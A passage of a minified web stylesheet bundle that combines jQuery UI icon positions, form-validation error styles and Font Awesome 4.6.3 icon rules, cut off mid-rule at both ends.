-64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.003;filter:Alpha(Opacity=.3)}.ui-widget-shadow{-webkit-box-shadow:0px 0px 5px #666;box-shadow:0px 0px 5px #666}
/* AUTOGENERATED: jquery.mousewheel.css */
span.wheel-mark{margin:0 10px 0 5px;height:16px;width:15px;display:inline-block}input.focused+span.wheel-mark{background:url("skins/common/images/icon_mouse.gif") no-repeat}
/* AUTOGENERATED: validationEngine.jquery.css */
.formError{z-index:990}.formError .formErrorContent{z-index:991}.formError .formErrorArrow{z-index:996}.ui-dialog .formError{z-index:5000}.ui-dialog .formError .formErrorContent{z-index:5001}.ui-dialog .formError .formErrorArrow{z-index:5006}.inputContainer{position:relative;float:left}.formError{position:absolute;top:300px;left:300px;display:block;cursor:pointer;text-align:left}.formError.inline{position:relative;top:0;left:0;display:inline-block}.ajaxSubmit{padding:20px;background:#55ea55;border:1px solid #999;display:none}.formError .formErrorContent{width:100%;background:#ee0101;position:relative;color:#fff;min-width:120px;font-size:11px;border:2px solid #ddd;box-shadow:0 0 6px #000;-moz-box-shadow:0 0 6px #000;-webkit-box-shadow:0 0 6px #000;-o-box-shadow:0 0 6px #000;padding:4px 10px;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;-o-border-radius:6px}.formError.inline .formErrorContent{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0}.greenPopup .formErrorContent{background:#33be40}.blackPopup .formErrorContent{background:#393939;color:#fff}.formError .formErrorArrow{width:15px;margin:-2px 0 0 13px;position:relative}body[dir=rtl] .formError .formErrorArrow,body.rtl .formError .formErrorArrow{margin:-2px 13px 0 0}.formError .formErrorArrowBottom{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;margin:0 0 0 12px;top:2px}.formError .formErrorArrow div{border-left:2px solid #ddd;border-right:2px solid #ddd;box-shadow:0 2px 3px #444;-moz-box-shadow:0 2px 3px #444;-webkit-box-shadow:0 2px 3px #444;-o-box-shadow:0 2px 3px #444;font-size:0px;height:1px;background:#ee0101;margin:0 auto;line-height:0;font-size:0;display:block}.formError .formErrorArrowBottom div{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none}.greenPopup .formErrorArrow div{background:#33be40}.blackPopup .formErrorArrow div{background:#393939;color:#fff}.formError .formErrorArrow .line10{width:15px;border:none}.formError .formErrorArrow .line9{width:13px;border:none}.formError .formErrorArrow .line8{width:11px}.formError .formErrorArrow .line7{width:9px}.formError .formErrorArrow .line6{width:7px}.formError .formErrorArrow .line5{width:5px}.formError .formErrorArrow .line4{width:3px}.formError .formErrorArrow .line3{width:1px;border-left:2px solid #ddd;border-right:2px solid #ddd;border-bottom:0 solid #ddd}.formError .formErrorArrow .line2{width:3px;border:none;background:#ddd}.formError .formErrorArrow .line1{width:1px;border:none;background:#ddd}
/* AUTOGENERATED: font-awesome.min.css */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("skins/common/css/fonts/fontawesome-webfont.eot?v=4.6.3");src:url("skins/common/css/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3") format('embedded-opentype'),url("skins/common/css/fonts/fontawesome-webfont.woff2?v=4.6.3") format('woff2'),url("skins/common/css/fonts/fontawesome-webfont.woff?v=4.6.3") format('woff'),url("skins/common/css/fonts/fontawesome-webfont.ttf?v=4.6.3") format('truetype'),url("skins/common/css/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular") format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f